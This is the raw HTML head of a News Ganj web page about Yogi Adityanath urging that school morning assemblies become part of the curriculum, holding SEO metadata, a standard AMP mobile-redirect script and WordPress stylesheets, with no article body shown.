

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/
body_size: 26076
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/make-morning-assembly-part-of-curriculum-cm-yogi\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Make Morning Assembly Part Of Curriculum: CM Yogi</title>
<meta name="description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने मंगलवार को कहा कि मॉर्निंग असेंबली को नियमित रूप से पाठ्यक्रम का हिस्सा बनाया जाना चाहिए।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Make Morning Assembly Part Of Curriculum: CM Yogi" />
<meta property="og:description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने मंगलवार को कहा कि मॉर्निंग असेंबली को नियमित रूप से पाठ्यक्रम का हिस्सा बनाया जाना चाहिए।" />
<meta property="og:url" content="https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Yogi" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:tag" content="shikshak diwas" />
<meta property="article:tag" content="shikshak diwas 2023" />
<meta property="article:tag" content="Teachers Day" />
<meta property="article:tag" content="teachers day 2023" />
<meta property="article:tag" content="up news" />
<meta property="article:section" content="POLITICS" />
<meta property="og:updated_time" content="2023-12-12T23:37:48+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM Yogi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-05T15:23:03+05:30" />
<meta property="article:modified_time" content="2023-12-12T23:37:48+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Make Morning Assembly Part Of Curriculum: CM Yogi" />
<meta name="twitter:description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने मंगलवार को कहा कि मॉर्निंग असेंबली को नियमित रूप से पाठ्यक्रम का हिस्सा बनाया जाना चाहिए।" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg","width":"700","height":"400","caption":"CM Yogi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/","name":"\u092e\u0949\u0930\u094d\u0928\u093f\u0902\u0917 \u0905\u0938\u0947\u0902\u092c\u0932\u0940 \u0915\u094b \u092c\u0928\u093e\u090f\u0902 \u092a\u093e\u0920\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u093e \u0939\u093f\u0938\u094d\u0938\u093e\u0903 \u0938\u0940\u090f\u092e \u092f\u094b\u0917\u0940"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/#webpage","url":"https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/","name":"Make Morning Assembly Part Of Curriculum: CM Yogi","datePublished":"2023-09-05T15:23:03+05:30","dateModified":"2023-12-12T23:37:48+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"Make Morning Assembly Part Of Curriculum: CM Yogi","keywords":"CM Yogi","datePublished":"2023-09-05T15:23:03+05:30","dateModified":"2023-12-12T23:37:48+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092f\u094b\u0917\u0940 \u0906\u0926\u093f\u0924\u094d\u092f\u0928\u093e\u0925 (CM Yogi) \u0928\u0947 \u092e\u0902\u0917\u0932\u0935\u093e\u0930 \u0915\u094b \u0915\u0939\u093e \u0915\u093f \u092e\u0949\u0930\u094d\u0928\u093f\u0902\u0917 \u0905\u0938\u0947\u0902\u092c\u0932\u0940 \u0915\u094b \u0928\u093f\u092f\u092e\u093f\u0924 \u0930\u0942\u092a \u0938\u0947 \u092a\u093e\u0920\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u093e \u0939\u093f\u0938\u094d\u0938\u093e \u092c\u0928\u093e\u092f\u093e \u091c\u093e\u0928\u093e \u091a\u093e\u0939\u093f\u090f\u0964","name":"Make Morning Assembly Part Of Curriculum: CM Yogi","@id":"https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fmake-morning-assembly-part-of-curriculum-cm-yogi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fmake-morning-assembly-part-of-curriculum-cm-yogi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
